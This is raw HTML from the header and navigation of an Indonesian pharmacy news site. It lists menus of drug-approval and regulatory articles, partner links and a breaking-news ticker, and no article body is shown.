									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-660x330.png" width="660" height="330" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot"><img src="https://farmasetika.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-08-at-17.42.25-110x75.png" width="110" height="75" alt="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot">Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>8 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					<li><a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA">TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA</a></li>
					<li><a href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)">Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">
